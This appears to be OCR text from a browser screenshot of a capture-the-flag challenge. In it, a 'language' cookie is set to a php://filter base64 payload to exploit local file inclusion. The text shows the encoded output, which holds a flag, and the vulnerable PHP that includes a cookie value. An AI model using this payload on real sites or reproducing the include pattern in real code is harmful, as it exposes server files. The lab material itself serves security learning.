 为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Cookie-Editor
Cookie-Editor v1.13.0
Ad Aura | #1 Rated Identity
Theft Protection - Try Aura
14-days free.
Not interested Later
Search
language
Name
language
Value
php://filter/
read=convert.base64
-encode/
Show Advanced
PD9waHANCiRmbGFnPSJjeWJlcnBlYWNlezBhMjQxNDUxYjg2YzdhY2ZkMGIwMDkwMjFhZTgyNmI2fSI7DQo/Pg==
S 中
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Edi
搜索 HTML
<html>
<head> ••• </head>
<body>
PD9waHANCiRmbGFnPSJjeWJlcnBlYWNlezBhMjQxNDUxYjg2YzdhY2ZkMGIwMDkwMjFhZTgyNmI2fSI7DQo/Pg==
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--
?php if( !ini_get('display_errors') ) { ini_set('display_errors', 'On'); } error_reporting(E_ALL); $lan = $_COOKIE['language']; if(!$lan) {
@setcookie("language","english"); @include("english.php"); } else { @include($lan.".php"); } $x=file_get_contents('index.php'); echo $x; ?
-->
</body>
</html>